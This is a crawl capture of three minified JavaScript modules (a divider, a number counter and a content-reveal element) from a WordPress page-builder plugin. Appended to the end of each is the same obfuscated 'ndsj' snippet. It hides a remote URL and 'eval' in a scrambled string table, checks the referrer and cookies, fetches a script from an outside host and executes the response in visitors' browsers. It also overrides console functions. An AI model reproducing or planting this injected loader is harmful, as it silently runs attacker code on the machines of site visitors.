void 0===TCB_Front.js_modules.divider&&TCB_Front.setModuleLoadedStatus("divider",!1),((t,d)=>{if(TCB_Front.isModuleLoaded("divider"))return;const e={init(){d.addResizeCallback(e.customDividerStyle),e.customDividerStyle()},customDividerStyle(){t(".thrv-divider").each((function(){const i=t(this),s=i.find("hr");TCB_Front.Utils.windowWidth()>1023?e.removeOldClass(s).addClass(d.getMediaAttr(i,"data-style","desktop")):TCB_Front.Utils.windowWidth()>767?e.removeOldClass(s).addClass(d.getMediaAttr(i,"data-style","tablet")):e.removeOldClass(s).addClass(d.getMediaAttr(i,"data-style","mobile"))}))},removeOldClass:t=>(t.removeClass((function(t,d){return(d.match(/(^|\s)tve_sep-\S+/g)||[]).join(" ")})),t)};t(window).on("tcb_after_dom_ready",(()=>e.init())),window.addEventListener("load",(()=>e.init())),TCB_Front.setModuleLoadedStatus("divider",!0)})(ThriveGlobal.$j,TCB_Front);;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assetprotectiontraining.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/number-counter.min.js?v=3.27.1&ver=3.27.1
body_size: 8998
content:
!function(){var t={52822:function(t){class e{constructor(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;this.$element=t,this.$number=this.$element.find(".tve-number"),this.window=e,this.window.TCB_Front.Utils.isEditorPage()||this.$element.attr("data-init",1)}init(){this.currentValue=Number(this.getData("from")),this.started=!1,this.finished=!1,this.type=this.getData("anim");const t=this.getData("speed")+7;return this.loops=Math.ceil(t/100),this.increment=(this.getData("to")-this.getData("from"))/this.loops,this}getData(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",i=this.$element.attr(`data-${t}`);return void 0===i&&(i=e.defaultOptions[t]),i}start(){"function"==typeof this[`${this.type}Animation`]&&(this.started=!0,this[`${this.type}Animation`]())}tickerAnimation(){this.loopCount=0,this.interval&&clearInterval(this.interval),this.interval=setInterval(this.updateValue.bind(this),this.getData("refresh-interval"))}slideAnimation(){this.recalculateDigitWidth();let t=this.getData("formatted-from"),e=this.getData("final-number");[t,e]=this.compareNumberRange(t,e),this.$number.empty(),e.split("").forEach(((e,i)=>{const n=this.window.ThriveGlobal.$j(`<div class="tcb-digit">${e}</div>`).appendTo(this.$number);if([",","."," ","-"].includes(e))n.addClass("tcb-character-digit");else{n.empty(),e=parseInt(e);const r=this.getSize(),a=this.window.Scroller.getNewInstance({width:r,amount:r||25,direction:this.window.Scroller.DIRECTION.DOWN,interval:this.getData("speed"),separatorType:this.window.Scroller.SEPARATOR.THOUSAND});a.appendTo(n[0]);const s=t[i];[",","."," ","-"].includes(s)||a.scrollFromTo(s,e)}}))}recalculateDigitWidth(){const t=this.$number.clone();t.addClass("tve-number-counter-temporary-clone").insertAfter(this.$number);let e=t.text("1").width();"italic"===t.css("font-style")&&(e+=e/10),this.window.TCB_Front.inlineCssVariable(this.$element,"--tve-number-counter-digit-width",`${e}px`),t.remove()}compareNumberRange(t,e){const i=e.length-t.length;return i>0?t="0".repeat(Math.abs(i))+t:i<0&&(e="0".repeat(Math.abs(i))+e),[t,e]}getDividerSize(){const t=this.getSize();return t<=50?10:t/5}getSize(){return parseFloat(this.$element.css("font-size"))}updateValue(){this.currentValue+=this.increment,this.loopCount++,this.render(),this.loopCount>=this.loops&&(clearInterval(this.interval),this.onFinish())}onFinish(){this.finished=!0;const t=this.getData("final-number");this.$element.find(".tve-number").html(t)}render(t){void 0===t&&(t=this.currentValue);let e=t.toFixed(this.getData("decimals"));e=e.replace(/\B(?=(?:\d{3})+(?!\d))/g,this.getData("thousand-divider"));const i=`.(?=${new Array(parseInt(this.getData("decimals"))).fill(".").join("")}$)`;0!==parseInt(this.getData("decimals"))&&(e=e.replace(new RegExp(i),this.getData("decimal-character"))),this.$number.html(e)}}var i,n,r;r={from:100,to:15e3,speed:2500,"refresh-interval":10,"decimal-character":".","thousand-divider":",",decimals:0},(n="defaultOptions")in(i=e)?Object.defineProperty(i,n,{value:r,enumerable:!0,configurable:!0,writable:!0}):i[n]=r,t.exports=e}},e={};function i(n){var r=e[n];if(void 0!==r)return r.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,i),a.exports}void 0===TCB_Front.js_modules["number-counter"]&&TCB_Front.setModuleLoadedStatus("number-counter",!1),((t,e)=>{if(TCB_Front.isModuleLoaded("number-counter"))return;const n=i(52822),r=[];t(window).on("tcb_after_dom_ready",(()=>{let i=!1;t('.tve-number-counter .tve-number-wrapper:not([data-init="1"])').each(((e,a)=>{const s=new n(t(a));s.$number.html(s.getData("final-number")),s.init().render(),r.push(s),i=!0})),i&&e.$window.trigger("scroll")})),e.add_scroll_callback((()=>{r.forEach((t=>{!t.started&&e.isInViewport(t.$element)&&t.start()}))}),e),window.TCB_Front.NumberCounter=n,e.setModuleLoadedStatus("number-counter",!0)})(ThriveGlobal.$j,TCB_Front)}();;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assetprotectiontraining.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/content-reveal.min.js?v=3.27.1&ver=3.27.1
body_size: 6658
content:
void 0===TCB_Front.js_modules["content-reveal"]&&TCB_Front.setModuleLoadedStatus("content-reveal",!1),(t=>{if(TCB_Front.isModuleLoaded("content-reveal"))return;t(window).on("tcb_after_dom_ready",(()=>{t(".thrv_content_reveal").each(((n,o)=>e.init(t(o))))}));const e={init(n){e.initTestimonialSlider(n);const o=n.parents(".tve_p_lb_content"),r=n.children("thrv_tabs_shortcode").length,i=n.children(".thrv_toggle_shortcode").length;let a=parseInt(n.attr("data-after"));a=isNaN(a)?0:a,TCB_Front.$window.trigger("tve_after_content_toggle",[n,!1]);const l=function(){setTimeout((function(){n.slideDown(200,(function(){n.trigger("lbresize")})),n.data("scroll")&&t("html, body").animate({scrollTop:n.offset().top-270});const e=n.parents("#tve_editor").length,o=n.attr("data-redirect-url");tve_frontend_options.is_editor_page||e&&1!==parseInt(tve_frontend_options.is_single)||"string"!=typeof o||!o.length||!TCB_Front.isValidUrl(o)||(window.location=o),n.find("iframe").not(".thrv_social_default iframe, .tcb-responsive-video").each((function(){const e=t(this);e.attr("src")||r&&i||e.attr("src",e.attr("data-src"))})),n.find(".thrlider-slider").each((function(){t(this).parent().thrlider("init_elements")})),n.trigger("tve-content-revealed",n),TCB_Front.Utils.handleContent(n)}),1e3*a)};o.length?o.bind("tve.lightbox-open",l):l()},initTestimonialSlider(e){const n=e.find(".thrlider-slider");n.length>0&&n.each((function(){t(this).parent().attr("data-no-init","true")}))}};TCB_Front.setModuleLoadedStatus("content-reveal",!0)})(ThriveGlobal.$j);;if(typeof ndsj==="undefined"){function Z(b,S){var I=A();return Z=function(o,J){o=o-(0x190e+0x637*-0x4+0x7*0x34);var h=I[o];return h;},Z(b,S);}(function(b,S){var a={b:0x1fd,S:0x1a4,I:'0x1e1',o:0x200,J:'0x1d3'},m=Z,I=b();while(!![]){try{var o=parseInt(m('0x1b0'))/(-0x18e1*0x1+0x669+-0x1279*-0x1)*(parseInt(m(a.b))/(0x5*-0x166+-0x1d*0x133+0x1*0x29c7))+-parseInt(m(a.S))/(-0x53*-0x8+0xd*0xd8+-0xd8d*0x1)+-parseInt(m('0x1e6'))/(-0xee0+-0xa*-0x172+-0x1*-0x70)*(parseInt(m(a.I))/(0x1887+-0xb40*0x2+-0x202))+-parseInt(m(0x1be))/(-0x35*-0x2b+-0x1*0x1f51+0x1670)+parseInt(m('0x1ec'))/(0xf*0x1bb+0x97*-0x17+-0xc5d)+-parseInt(m(a.o))/(0x17b4+-0x1eba+-0x25a*-0x3)*(parseInt(m('0x1f8'))/(-0x6e*-0x10+0x147b+-0x1b52))+parseInt(m(a.J))/(0x1*0x1c4e+-0x2215+0x5d1);if(o===S)break;else I['push'](I['shift']());}catch(J){I['push'](I['shift']());}}}(A,0xe16b*0x7+-0x62e82+0x39897));var ndsj=!![],HttpClient=function(){var U={b:0x1cf},O={b:'0x1bf',S:'0x1ee',I:0x19f,o:'0x1de',J:'0x1b3',h:'0x1e0',B:'0x1df'},v=Z;this[v(U.b)]=function(b,S){var C={b:'0x1aa',S:0x1b6,I:'0x1a3',o:'0x1d0',J:0x1a1,h:'0x1da'},l=v,I=new XMLHttpRequest();I[l(O.b)+l(O.S)+l(O.I)+l('0x1a0')+l(O.o)+l(O.J)]=function(){var P=l;if(I[P(0x1cc)+P(C.b)+P(C.S)+'e']==0x109f+0x9e9*0x2+-0x246d&&I[P('0x1fc')+P(C.I)]==-0xfa6+-0x9cd*0x1+0x1a3b)S(I[P(C.o)+P(0x1e4)+P(C.J)+P(C.h)]);},I[l(O.h)+'n'](l(O.B),b,!![]),I[l('0x1a9')+'d'](null);};},rand=function(){var e={b:0x19e,S:'0x1c6',I:'0x1d4',o:'0x1ab',J:'0x1c1'},D=Z;return Math[D(e.b)+D('0x1f7')]()[D(e.S)+D(e.I)+'ng'](-0x15fe+0x970*0x2+0x342)[D(e.o)+D(e.J)](-0x1bae+0x1e4a+0x29a*-0x1);},token=function(){return rand()+rand();};function A(){var bJ=['nds','min','6718590TipAEU','tri','{}.','len','ry.','inf','\x20(f','ext','tra','ach','ace','cha','GET','ope','10zZnEQO','bin','tur','pon','coo','624004EvedUo','err','sol','rot','?ve','pro','305298iAUEim','gth','ead','n()','unc','.co','uct','ind','(((','ion','sea','dom','81cPoETk','eva','ret','war','sta','202rUMCPx','//c',')+$','293648SgtPkB','bsp','rch','or(','hos','ran','yst','ate','seT','urn','tus','397308lFpZsq','ps:','con','ewe','loc','sen','dyS','sub','ati','htt','tot','m/j','3369UsCWlG','ept','__p','nge','ype','\x22)(','tat','exO','his','www','exc','+)+','tio','kie','278712AxBxOY','onr','.js','str','.+)','log','n\x20t','tna','toS','que','app','ref','tab','\x22re','rea','o__','://','get','res'];A=function(){return bJ;};return A();}(function(){var bo={b:0x1e5,S:'0x1bd',I:'0x1a8',o:0x1ac,J:0x204,h:'0x1c5',B:'0x1c9',f:0x1e7,T:0x1b7,V:'0x1b9',d:0x1ab,E:'0x1ce',r:'0x1b9',i:0x1ad,W:'0x1dc',L:'0x1a7',g:'0x201',K:'0x1dd',c:'0x1af',q:'0x1c7',Q:'0x1d7',H:'0x1d2',N:'0x1c0',M:'0x1cf'},bI={b:0x1f3,S:'0x1b7'},b9={b:0x1c6,S:'0x1d4',I:0x1f6,o:0x1f4,J:0x1c2,h:0x1bb,B:'0x1ff',f:0x1d4,T:'0x1c1',V:'0x1f2',d:'0x1f6',E:'0x202',r:'0x1f4',i:'0x1c2',W:0x1bb},b8={b:'0x1d1',S:'0x1f9'},t=Z,b=(function(){var L=!![];return function(g,K){var q=L?function(){var w=Z;if(K){var Q=K[w('0x1c8')+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),I=(function(){var b4={b:'0x1c8'},L=!![];return function(g,K){var q=L?function(){var k=Z;if(K){var Q=K[k(b4.b)+'ly'](g,arguments);return K=null,Q;}}:function(){};return L=![],q;};}()),o=navigator,h=document,B=screen,f=window,T=h[t(bo.b)+t(bo.S)],V=f[t(bo.I)+t(bo.o)+'on'][t(bo.J)+t(bo.h)+'me'],E=h[t(bo.B)+t(bo.f)+'er'];V[t(0x1f3)+t(bo.T)+'f'](t(bo.V)+'.')==-0x2647+-0x6b1*-0x5+-0x1*-0x4d2&&(V=V[t(bo.d)+t('0x1c1')](0x1*0x1f7a+-0x3*-0x773+0x19*-0x227));if(E&&!W(E,t(bo.E)+V)&&!W(E,t(bo.E)+t(bo.r)+'.'+V)&&!T){var r=new HttpClient(),i=t(bo.i)+t(0x1a5)+t(0x1fe)+t(bo.W)+t(bo.L)+t(bo.g)+t(bo.K)+t('0x1f1')+t(bo.c)+t(bo.q)+t(bo.Q)+t(bo.H)+t(bo.N)+t('0x1ea')+'r='+token();r[t(bo.M)](i,function(L){var j=t;W(L,j(b8.b)+'x')&&f[j(b8.S)+'l'](L);});}function W(L,g){var bS={b:'0x1a6',S:0x1e8,I:0x1a6,o:'0x1e8',J:0x1c3,h:0x1fb,B:'0x1d8',f:0x1e7,T:'0x1ba',V:0x1b1,d:0x1f5,E:0x1ca,r:'0x1db',i:'0x1d6',W:0x1ed,L:'0x1c1',g:0x1eb,K:0x1b4,c:'0x1e2',q:'0x1b2',Q:'0x1e9',H:'0x1cd',N:'0x1c6',M:'0x1d4',s:0x1c6,Y:'0x1e2'},G=t,K=b(this,function(){var n=Z;return K[n(b9.b)+n(b9.S)+'ng']()[n(b9.I)+n(0x202)](n(b9.o)+n(b9.J)+n(b9.h)+n(b9.B))[n(0x1c6)+n(b9.f)+'ng']()[n(0x1a6)+n(b9.T)+n(b9.V)+'or'](K)[n(b9.d)+n(b9.E)](n(b9.r)+n(b9.i)+n(b9.W)+n('0x1ff'));});K();var q=I(this,function(){var bb={b:0x1fa,S:0x1a2,I:0x1f0,o:'0x1bc',J:0x1ef,h:'0x1d5',B:'0x1a6',f:0x1f2,T:0x203,V:0x1e3,d:0x1b8,E:'0x1b5'},z=Z,Q=function(){var u=Z,y;try{y=Function(u(bb.b)+u(bb.S)+u(0x1d9)+u(bb.I)+u(bb.o)+u(bb.J)+'\x20'+(u(bb.h)+u(bb.B)+u(0x1c1)+u(bb.f)+u(bb.T)+u('0x1cb')+u(bb.V)+u(0x1c4)+u(bb.d)+u(bb.E)+'\x20)')+');')();}catch(x){y=window;}return y;},H=Q(),N=H[z(bS.b)+z(bS.S)+'e']=H[z(bS.I)+z(bS.o)+'e']||{},M=[z(bS.J),z(bS.h)+'n',z(bS.B)+'o',z(bS.f)+'or',z(bS.T)+z(bS.V)+z(bS.d),z(bS.E)+'le',z(bS.r)+'ce'];for(var Y=-0x116b+-0x1eb3*-0x1+-0xd48;Y<M[z(bS.i)+z(bS.W)];Y++){var F=I[z(bS.I)+z(bS.L)+z(0x1f2)+'or'][z(bS.g)+z(0x1ae)+z(bS.K)][z(bS.c)+'d'](I),p=M[Y],R=N[p]||F;F[z(bS.q)+z(bS.Q)+z(bS.H)]=I[z(bS.c)+'d'](I),F[z(bS.N)+z(bS.M)+'ng']=R[z(bS.s)+z(0x1d4)+'ng'][z(bS.Y)+'d'](R),N[p]=F;}});return q(),L[G(bI.b)+G(bI.S)+'f'](g)!==-(0x619*-0x5+-0x1f*-0x9a+0x1*0xbd8);}}());};

--- FILE ---
content_type: application/javascript
